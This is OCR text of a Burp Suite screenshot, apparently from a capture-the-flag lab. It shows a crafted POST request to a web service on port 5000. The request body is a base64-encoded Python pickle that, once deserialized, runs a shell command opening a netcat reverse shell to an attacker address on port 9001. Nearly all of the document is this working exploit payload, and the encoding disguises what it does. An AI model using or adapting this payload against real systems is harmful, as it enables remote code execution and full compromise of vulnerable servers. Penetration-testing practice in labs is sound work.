 Applications Places burp-StartBurp Tue 18:33 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.91:5000 ?
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
POST /newpost HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: text
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 152
Y3Bvc2l4CnN5c3RlbQpwMAooUydybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxu
YyAxMC4xMC4xNC4xOCA5MDAxID4vdG1wL2YnCnAxCnRwMgpScDMKLg==
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Done 0 bytes